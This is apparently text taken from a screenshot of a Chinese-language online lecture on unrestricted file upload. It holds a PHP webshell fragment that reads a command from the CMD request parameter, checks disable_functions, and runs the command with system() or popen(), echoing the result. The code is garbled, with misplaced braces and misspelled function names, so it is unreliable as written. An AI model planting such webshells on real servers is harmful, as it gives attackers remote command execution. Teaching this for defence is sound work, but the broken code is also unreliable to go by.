 腾讯会议
正在讲话:
文件上传,不限制后缀
小马
判断 : $a = @$_REQUEST['CMD'] //拿到想要执行命令的值
$b = ini_get(disable_function)
function f ($n)
{ if(!in_array($a,$b)){
disable_function= system poen exec shell-exec
return FALSE;
if(f('system'))
}
{
$w = system($a)
}else if(f(popen)){
$w = popen($a)
}
echo $w;